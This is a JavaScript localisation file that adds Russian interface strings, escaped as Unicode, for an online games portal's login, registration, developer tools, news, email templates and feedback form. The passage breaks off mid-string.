(function(a){a.add("\ufeff''","","messages","ru");a.add("100x100","100x100","messages","ru");a.add("1034x476","1034x476","messages","ru");a.add("1052x310","1052x310","messages","ru");a.add("1052x480","1052x480","messages","ru");a.add("194x126","194x126","messages","ru");a.add("30x30","30x30","messages","ru");a.add("386x251","386x251","messages","ru");a.add("Background color","Background color","messages","ru");a.add("Email preview","Email preview","messages","ru");a.add("Facebook","Facebook","messages","ru");a.add("ICQ","ICQ","messages","ru");a.add("Mailru","Mail.ru","messages","ru");a.add("Odnoklassniki","\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","messages","ru");a.add("Password","Password","messages","ru");a.add("Portal","Portal","messages","ru");a.add("Preview","Preview","messages","ru");a.add("Skype","Skype","messages","ru");a.add("Text position left","Text position left","messages","ru");a.add("Text position top","Text position top","messages","ru");a.add("Vkontakte","\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","messages","ru");a.add("browser_is_outdated","\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0443\u0441\u0442\u0430\u0440\u0435\u043b. \u0421\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e. \u0427\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u042f\u043d\u0434\u0435\u043a\u0441 \u0411\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c.","messages","ru");a.add("become_developer.company","\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438","messages","ru");a.add("become_developer.description","\u0414\u043b\u044f \u043f\u043e\u0434\u0430\u0447\u0438 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u0443\u0447\u0451\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0432\u043e\u0438 \u0438\u0433\u0440\u044b \u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0443, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0430\u043d\u043a\u0435\u0442\u0443-\u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0438\u0436\u0435:","messages","ru");a.add("become_developer.email","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 e-mail","messages","ru");a.add("become_developer.game_genre","\u0416\u0430\u043d\u0440 \u0438\u0433\u0440\u044b","messages","ru");a.add("become_developer.game_name","\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("become_developer.game_url","\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0438\u0433\u0440\u0443","messages","ru");a.add("become_developer.login_note","\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0432 \u0441\u0432\u043e\u044e \u0443\u0447\u0451\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c","messages","ru");a.add("become_developer.mandatory_note","(*\u041f\u043e\u043b\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f)","messages","ru");a.add("become_developer.name","\u0424\u0430\u043c\u0438\u043b\u0438\u044f/\u0438\u043c\u044f","messages","ru");a.add("become_developer.success","\u0417\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d.","messages","ru");a.add("become_developer.title","\u0421\u0442\u0430\u0442\u044c \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u043c","messages","ru");a.add("block.blog.title","Wiki","messages","ru");a.add("block.blog.title_page","\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %s \u0438\u0437 %s","messages","ru");a.add("block.guides.title","\u0413\u0430\u0439\u0434\u044b","messages","ru");a.add("block.blog_games.title","\u0418\u0433\u0440\u044b","messages","ru");a.add("block.browser_games.title","\u0411\u0440\u0430\u0443\u0437\u0435\u0440\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.client_games.title","\u041a\u043b\u0438\u0435\u043d\u0442\u0441\u043a\u0438\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.hot_news.title","\u041d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("block.login.accept_terms","\u041f\u0440\u0438\u043d\u044f\u0442\u044c %s \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f %s","messages","ru");a.add("block.login.back","\u041d\u0430\u0437\u0430\u0434","messages","ru");a.add("block.login.email","\u0415-\u043c\u0435\u0439\u043b","messages","ru");a.add("block.login.enter_email_to_finish_registration","\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u044d-\u043f\u043e\u0447\u0442\u0443","messages","ru");a.add("block.login.enter_email_to_finish_registration_text","\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044e","messages","ru");a.add("block.login.finish_registration","\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c","messages","ru");a.add("block.login.forgot_password","\u0417\u0430\u0431\u044b\u043b\u0438 \u0441\u0432\u043e\u0439 \u043f\u0430\u0440\u043e\u043b\u044c?","messages","ru");a.add("block.login.log_in","\u0412\u0445\u043e\u0434","messages","ru");a.add("block.login.login_with_social_network","\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0435\u0442\u044c","messages","ru");a.add("block.login.password","\u041f\u0430\u0440\u043e\u043b\u044c","messages","ru");a.add("block.login.register","\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f","messages","ru");a.add("block.login.register_for_free","\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e","messages","ru");a.add("block.login.register_with_social_network","\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446. \u0441\u0435\u0442\u044c","messages","ru");a.add("block.login.title","\u0412\u0445\u043e\u0434 / \u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f","messages","ru");a.add("block.mobile_games.title","\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.casual_games.title","\u041f\u0440\u043e\u0441\u0442\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.upcoming_games.title","\u041d\u043e\u0432\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.my_games.not_found","\u041c\u043e\u0438\u0445 \u0438\u0433\u0440 \u043d\u0435\u0442","messages","ru");a.add("block.my_games.title","\u041c\u043e\u0438 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.new_games.more","\u0435\u0449\u0451","messages","ru");a.add("block.new_games.not_found","\u041d\u043e\u0432\u044b\u0445 \u0438\u0433\u0440 \u043d\u0435\u0442","messages","ru");a.add("block.new_games.title","\u041d\u043e\u0432\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.new_top_games.top_browser_games","\u041b\u0443\u0447\u0448\u0438\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.new_top_games.top_client_games","\u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0441\u043a\u0438\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.new_top_games.top_mobile_games","\u041b\u0443\u0447\u0448\u0438\u0435 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.new_top_games.top_casual_games","\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.news.not_found","\u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043d\u0435\u0442","messages","ru");a.add("block.news.title.common","\u041d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("block.news.title.common_tooltip","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u043e\u043d\u043b\u0430\u0439\u043d \u0438\u0433\u0440 {{ site }}","messages","ru");a.add("block.news.title.game","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.news.title.game_tooltip","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0433\u0440\u044b {{ game }}","messages","ru");a.add("block.news_filter.all_news","\u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("block.news_filter.all_news_tooltip","\u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043e\u043d\u043b\u0430\u0439\u043d \u0438\u0433\u0440","messages","ru");a.add("block.news_filter.game_tooltip","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 {{ game }}","messages","ru");a.add("block.news_filter.title","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e \u0442\u0438\u043f\u0430\u043c","messages","ru");a.add("block.notifications.not_found","\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043d\u0435\u0442","messages","ru");a.add("block.notifications.title","\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f","messages","ru");a.add("block.popular_news.title","\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("block.popular_news.read_more","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("block.recommended_games.title","\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.recommended_games.title_format","\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 %s","messages","ru");a.add("block.online_games.title","\u041e\u043d\u043b\u0430\u0439\u043d \u0438\u0433\u0440\u044b","messages","ru");a.add("block.genres_games.title","\u0416\u0430\u043d\u0440\u044b","messages","ru");a.add("block.platforms_genres_games.title","\u041f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b \u0438 \u0436\u0430\u043d\u0440\u044b","messages","ru");a.add("block.similar_games.title","\u041f\u043e\u0445\u043e\u0436\u0438\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.social_networks.title","\u0418\u0449\u0438 \u043d\u0430\u0441 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445!","messages","ru");a.add("block.top_games.not_found","\u041b\u0443\u0447\u0448\u0438\u0445 \u0438\u0433\u0440 \u043d\u0435\u0442","messages","ru");a.add("block.top_games.title","\u041b\u0443\u0447\u0448\u0438\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.top_games.title_new","\u0422\u043e\u043f 5 \u0438\u0433\u0440 \u043f\u043e \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f\u043c","messages","ru");a.add("block.uploaded_games.edit","\u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c","messages","ru");a.add("block.uploaded_games.footer.add","\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0433\u0440\u0443","messages","ru");a.add("block.uploaded_games.header.add","+","messages","ru");a.add("block.uploaded_games.header.title","\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("block.uploaded_games.not_found","\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0438\u0433\u0440 \u043d\u0435\u0442","messages","ru");a.add("block.uploaded_games.statistics","\u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430","messages","ru");a.add("blog.not_found","\u0417\u0430\u043f\u0438\u0441\u0435\u0439 \u043d\u0435\u0442","messages","ru");a.add("blog.title","Wiki","messages","ru");a.add("breadcrumbs.home","\u041e\u043d\u043b\u0430\u0439\u043d \u0438\u0433\u0440\u044b","messages","ru");a.add("breadcrumbs.home_tooltip","{{ site_title }} - \u043e\u043d\u043b\u0430\u0439\u043d \u0438\u0433\u0440\u044b","messages","ru");a.add("breadcrumbs.mobile.home","\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("breadcrumbs.mobile.home_tooltip","{{ site_title }} - \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("common.login","\u0412\u043e\u0439\u0442\u0438","messages","ru");a.add("common.add","\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","messages","ru");a.add("common.back","&larr; \u041d\u0430\u0437\u0430\u0434","messages","ru");a.add("common.back_to_list","\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043a \u0441\u043f\u0438\u0441\u043a\u0443","messages","ru");a.add("common.continue","\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c","messages","ru");a.add("common.date","\u0414\u0430\u0442\u0430","messages","ru");a.add("common.day","\u0414\u0435\u043d\u044c","messages","ru");a.add("common.delete","\u0423\u0434\u0430\u043b\u0438\u0442\u044c","messages","ru");a.add("common.edit","\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","messages","ru");a.add("common.form_has_errors","\u0424\u043e\u0440\u043c\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043e\u0448\u0438\u0431\u043a\u0438","messages","ru");a.add("common.from","C","messages","ru");a.add("common.game","\u0418\u0433\u0440\u0430","messages","ru");a.add("common.just_now","\u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e","messages","ru");a.add("common.mandatory_note","* - \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f","messages","ru");a.add("common.month","\u041c\u0435\u0441\u044f\u0446","messages","ru");a.add("common.no","\u041d\u0435\u0442","messages","ru");a.add("common.or","\u0438\u043b\u0438","messages","ru");a.add("common.portal","\u041f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430","messages","ru");a.add("common.save","\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","messages","ru");a.add("common.save_success","\u0414\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u044b","messages","ru");a.add("common.send","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","messages","ru");a.add("common.submit","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","messages","ru");a.add("common.switch.desktop","\u041f\u043e\u043b\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u0441\u0430\u0439\u0442\u0430","messages","ru");a.add("common.till","\u041f\u043e","messages","ru");a.add("common.upload","\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","messages","ru");a.add("common.year","\u0413\u043e\u0434","messages","ru");a.add("common.yes","\u0414\u0430","messages","ru");a.add("common.records_not_found","\u0421\u043f\u0438\u0441\u043e\u043a \u043f\u0443\u0441\u0442","messages","ru");a.add("modal.login","\u0412\u043e\u0439\u0442\u0438","messages","ru");a.add("modal.register","\u0417\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f","messages","ru");a.add("modal.common.headline","\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435","messages","ru");a.add("modal.common.message","\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435","messages","ru");a.add("modal.common.delete_message","\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u044c ?","messages","ru");a.add("modal.common.delete","\u0423\u0434\u0430\u043b\u0438\u0442\u044c","messages","ru");a.add("modal.common.cancel","\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","messages","ru");a.add("developer.email_templates.extend.button_title","\u0420\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c","messages","ru");a.add("developer.email_templates.extend.title",'\u0420\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d "{{ internal_name }}"',"messages","ru");a.add("developer.email_templates.html_blocks","\u0411\u043b\u043e\u043a\u0438 HTML \u0432\u0435\u0440\u0441\u0438\u0438","messages","ru");a.add("developer.email_templates.title","\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u043f\u0438\u0441\u0435\u043c {{ game }}","messages","ru");a.add("developer.game.add.success","\u0418\u0433\u0440\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0430","messages","ru");a.add("developer.game.add.title","\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("developer.game.edit.generate_new_key","\u0421\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u044e\u0447","messages","ru");a.add("developer.game.edit.success","\u0418\u0433\u0440\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0430","messages","ru");a.add("developer.game.edit.title","\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u0433\u0440\u044b {{ game }}","messages","ru");a.add("developer.game.emails","\u0428\u0430\u0431\u043b\u043e\u043d\u044b","messages","ru");a.add("developer.game.error.disabled_state","\u0418\u0433\u0440\u0430 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b.","messages","ru");a.add("developer.game.landings","\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0445\u043e\u0434\u0430","messages","ru");a.add("developer.game.list.title","\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("developer.game.platform","\u041f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b","messages","ru");a.add("developer.game.statistics","\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430","messages","ru");a.add("developer.game.title","\u0418\u0433\u0440\u0430","messages","ru");a.add("developer.landing.add.success","\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0432\u0445\u043e\u0434\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0430","messages","ru");a.add("developer.landing.add.title","\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0445\u043e\u0434\u0430","messages","ru");a.add("developer.landing.edit.success","\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0432\u0445\u043e\u0434\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0430","messages","ru");a.add("developer.landing.edit.title",'\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0445\u043e\u0434\u0430 \u0432 \u0438\u0433\u0440\u0443 "{{ landing }}"',"messages","ru");a.add("developer.statistics.active_users","\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438","messages","ru");a.add("developer.statistics.exchange_amount","\u041f\u043b\u0430\u0442\u0435\u0436\u0438 \u0432 \u043c\u043e\u043d\u0435\u0442\u0430\u0445","messages","ru");a.add("developer.statistics.exchange_payers","\u041a\u043e\u043b-\u0432\u043e \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u043e\u0432","messages","ru");a.add("developer.statistics.installations","\u0418\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0438\u0438","messages","ru");a.add("developer.statistics.request_error","\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","messages","ru");a.add("developer.statistics.title","\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0438\u0433\u0440\u044b {{ game }}","messages","ru");a.add("developer.statistics.too_few_ticks","\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0440\u0438\u0441\u043e\u0432\u0430\u0442\u044c \u0433\u0440\u0430\u0444\u0438\u043a. \u041d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445 \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434.","messages","ru");a.add("developer.statistics.user_accesses","\u0417\u0430\u0445\u043e\u0434\u044b (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b)","messages","ru");a.add("email.days_inactive","\u0434\u0435\u043d\u044c|\u0434\u043d\u044f|\u0434\u043d\u0435\u0439","messages","ru");a.add("email_confirmation.warning",'\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435! \u0414\u043b\u044f \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e \u0432\u0430\u0448\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430\u0445, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a. <button class="btn js-confirm-email" type="button">\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c</button>',"messages","ru");a.add("email_confirmation.confirm","\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c","messages","ru");a.add("email_templates.allowed_variables","\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435","messages","ru");a.add("email_templates.blocks","\u0411\u043b\u043e\u043a\u0438 HTML \u0432\u0435\u0440\u0441\u0438\u0438","messages","ru");a.add("email_templates.description","\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u043f\u0446\u0438\u044e \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0438\u043b\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 \u043f\u0438\u0441\u044c\u043c\u0430 \u0441\u0435\u0431\u0435.","messages","ru");a.add("email_templates.editable_variables","\u0420\u0430\u0434\u0430\u043a\u0442\u0438\u0440\u0443\u0435\u043c\u044b\u0435 \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435","messages","ru");a.add("email_templates.game_usage","\u0418\u0433\u0440\u043e\u0439","messages","ru");a.add("email_templates.html_version","HTML \u0432\u0435\u0440\u0441\u0438\u044f","messages","ru");a.add("email_templates.images","\u041a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","messages","ru");a.add("email_templates.internal_name","\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435","messages","ru");a.add("email_templates.locale","\u041b\u043e\u043a\u0430\u043b\u044c","messages","ru");a.add("email_templates.portal_usage","\u041f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u043e\u0439","messages","ru");a.add("email_templates.preview","\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440","messages","ru");a.add("email_templates.settings","\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","messages","ru");a.add("email_templates.subject","\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","messages","ru");a.add("email_templates.test_email_sent","\u0422\u0435\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e","messages","ru");a.add("email_templates.text_version","\u0422\u0435\u043a\u0441\u0442\u043e\u0432\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f","messages","ru");a.add("email_templates.title","\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u043f\u0438\u0441\u0435\u043c","messages","ru");a.add("email_templates.used_by","\u041a\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f","messages","ru");a.add("feedback.button","\u041f\u043e\u043c\u043e\u0449\u044c","messages","ru");a.add("feedback.description","\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0442\u0437\u044b\u0432 \u0438\u043b\u0438 \u043f\u043e\u0436\u0435\u043b\u0430\u043d\u0438\u0435, \u0441\u043e\u043e\u0431\u0449\u0438\u0442\u0435 \u043e \u043d\u0430\u0439\u0434\u0435\u043d\u043e\u0439 \u043e\u0448\u0438\u0431\u043a\u0435 \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u043e\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u0441\u0432\u043e\u0435\u0439 \u0438\u0434\u0435\u0435\u0439!","messages","ru");a.add("feedback.email","\u042d-\u043f\u043e\u0447\u0442\u0430","messages","ru");a.add("feedback.fail","\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 \u0442\u0440\u0451\u0445 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439 \u0432 \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u043d\u044b\u0435 \u0441\u0443\u0442\u043a\u0438. \u0415\u0441\u043b\u0438 \u0443 